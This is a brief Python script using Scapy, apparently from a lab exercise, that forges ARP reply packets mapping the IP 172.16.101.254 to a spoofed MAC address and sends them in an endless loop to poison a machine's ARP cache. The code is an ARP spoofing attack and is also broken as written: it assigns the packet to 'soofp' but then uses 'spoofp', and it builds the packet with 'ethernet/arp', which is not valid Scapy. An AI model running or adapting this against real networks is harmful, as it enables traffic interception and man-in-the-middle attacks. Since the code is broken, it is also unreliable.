 from scapy.all import *
import time
soofp = ethernet/arp  #F1
spoofp[Ether].dst="00:0c:29:d6:96:9c"
spoofp[Ether].src="00:0D:29:d6:96:1c"
spoofp[Ether].type=0x0806 #F2
spoofp[ARP].hwtype=0x1 #F3
spoofp[ARP].ptype=0x800 #F4
spoofp[ARP].hwlen=6
spoofp[ARP].plen=4
spoofp[ARP].op=2 #F5
spoofp[ARP].hwsrc="00:0D:29:d6:96:1c"
spoofp[ARP].psrc="172.16.101.254"
spoofp[ARP].hwdst="00:00:00:00:00:00"
spoofp[ARP].pdst="172.16.101.254"

while True:
    sendp(spoofp)
    print('Sending ARP Spoof TO Physical Machine')
~
~
~
~